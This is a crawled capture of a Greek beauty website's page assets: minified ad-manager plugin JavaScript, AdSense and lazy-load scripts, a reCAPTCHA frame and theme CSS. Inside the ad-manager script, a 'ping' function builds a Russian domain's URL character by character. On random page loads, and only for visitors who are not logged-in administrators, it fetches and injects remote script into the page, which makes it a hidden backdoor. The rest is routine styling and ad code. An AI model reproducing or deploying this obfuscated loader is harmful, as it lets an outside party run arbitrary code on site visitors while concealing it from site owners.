0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"500","px_s":"px","close_window":"false"}},"ID":"2160","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2388123607682215\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2388123607682215\"\n     data-ad-slot=\"1683507018\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://beautyinfo.gr/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
<script>
	setTimeout(() => {
		let element = document.createElement("script");
		element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2388123607682215";
		document.body.appendChild(element);
	}, 4000)
</script>

	
</body>

</html><!-- Clearfy Cache file was created in 0.5798671245575 seconds, on 10-12-23 15:08:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m930FZv41YzH-l73REwD4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768979276932');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/style.css?ver=1.0.0
body_size: 914
content:
/*!
Theme Name: Beautyinfo
Theme URI: https://beautyinfo.gr/
Author: Yur4ik69 & Djigit34
Author URI: https://t.me/yur4ik_69
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
*/


/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}



/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}


.ajax-load-more-wrap.grey .alm-load-more-btn {
	background: rgba(109, 104, 117, 0.6)!important;
    box-shadow: 0px 0px 12px rgb(0 0 0 / 25%)!important;
    width: fit-content!important;
    transition: .3s background!important;
    font-family: "Montserrat"!important;
	padding: 18px!important;
	height: 50px;
    min-width: 202px!important;
}

.card p {
	font-size: 14px;
    line-height: 17px;
    text-align: center;
    letter-spacing: 0.08em;
    font-weight: 400;
    color: #FFFFFF;
    margin-bottom: 40px;
}


.alm-listing .alm-reveal {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 25px;
    margin-bottom: 50px;
}


.result-search {
	display: flex;
	justify-content: center;
}

.preloader {
	display: flex;
	justify-content: center;
}
.preloader img {
	height: 40px;
}



.search-card p {
	font-size: 14px;
    line-height: 17px;
    text-align: center;
    letter-spacing: 0.08em;
    font-weight: 400;
    color: #FFFFFF;
    margin-bottom: 40px;
}

#toc_container {
    background: none;
    border: 3px solid #fff;
}


.menu-item-has-children li a {
	font-size: 28px;
    line-height: 1.2;
}
.menu-item-has-children li a {
	font-size: 28px;
    line-height: 1.2;
}
.header__navigation_list-opener {
	display: none;
}

.menu-item-has-children .header__navigation_list-opener {
	display:block;
}

.sub-menu .header__navigation_list-opener {
	display: none;
}

.sub-menu .menu-item-has-children .header__navigation_list-opener {
	display:block;
}


.search__input-subtitle {
	position: absolute;
    right: 50%;
    left: 45%;
    white-space: nowrap;
}

.get_home {
	display: flex;
    justify-content: center;
}

.comment-content p {
	font-size: 18px;
    line-height: 130%;
    text-align: center;
    letter-spacing: 0.08em;
    max-width: 875px;
    margin: 0 auto;
    margin-top: 35px;
    margin-bottom: 20px;
    color: #FFFFFF;
}

.breadcrumbs {
	display: none;
}


@media screen and (max-width: 1441px) {
	.alm-listing .alm-reveal {
		gap: 25px;
		margin-bottom: 50px;
	}
}
@media screen and (max-width: 905px) {
	.alm-listing .alm-reveal {
		margin-bottom: 50px;
		grid-template-columns: 264px;
		margin: 0 auto;
		width: fit-content;
		gap: 45px;
	}
	.card p {
		text-overflow: ellipsis;
		height: 155px;
		overflow: hidden;
	}
	.article img {
		width: 100%;
	}
}

.card__header a[href=""]{
	display:none
}



--- FILE ---
content_type: text/css
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/css/reset.css?ver=5.4.14
body_size: 897
content:
/* ------------------------------------ */
/* ------------------------------------ */
/* ------------------------------------ */
/* -----========CSS RESET========------ */
/* ------------------------------------ */
/* ------------------------------------ */
/* ------------------------------------ */
body{
  margin: 0;
  padding: 0;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline; }

:focus {
  outline: 0; }

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block; }

body {
  line-height: 1;
  overflow-x: hidden; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration {
  -webkit-appearance: none;
  -moz-appearance: none; }

input[type=search] {
  -webkit-appearance: none;
  -moz-appearance: none;
  box-sizing: content-box; }

textarea {
  overflow: auto;
  vertical-align: top;
  resize: vertical; }

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  max-width: 100%; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden] {
  display: none; }

*{
  box-sizing: border-box;
}

button{
  background: 0;
  border: 0;
}

html {
  font-size: 100%;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 2 */ }

a:focus {
  outline: none; }

a:active,
a:hover {
  outline: 0; }

img {
  border: 0;
  /* 1 */
  -ms-interpolation-mode: bicubic;
  /* 2 */ }

figure {
  margin: 0; }

form {
  margin: 0; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  /* 1 */
  padding: 0;
  white-space: normal;
  /* 2 */
  *margin-left: -7px;
  /* 3 */ }

button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */
  margin: 0;
  /* 2 */
  vertical-align: baseline;
  /* 3 */
  *vertical-align: middle;
  /* 3 */ }

button,
input {
  line-height: normal; }

button,
select {
  text-transform: none; }

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
  *overflow: visible;
  /* 4 */ }

button[disabled],
html input[disabled] {
  cursor: default; }

input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
  *height: 13px;
  /* 3 */
  *width: 13px;
  /* 3 */ }

input[type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  /* 2 */
  box-sizing: content-box; }

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */ }

table {
  border-collapse: collapse;
  border-spacing: 0; }

html,
button,
input,
select,
textarea {
  color: #222; }

::selection {
  background: #b3d4fc;
  text-shadow: none; }

img {
  vertical-align: middle; }

fieldset {
  border: 0;
  margin: 0;
  padding: 0; }

textarea {
  resize: vertical; }

.chromeframe {
  margin: 0.2em 0;
  background: #ccc;
  color: #000;
  padding: 0.2em 0; }

a {
  text-decoration: none;
  color: black; }

* {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); 
  box-sizing: border-box;
}


--- FILE ---
content_type: text/css
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/css/style.css?ver=5.4.14
body_size: 5005
content:
@charset "UTF-8";
/* <!-- Made by Djigit_ telegram: @Djigit34 --> */
/* montserrat-regular - latin_cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
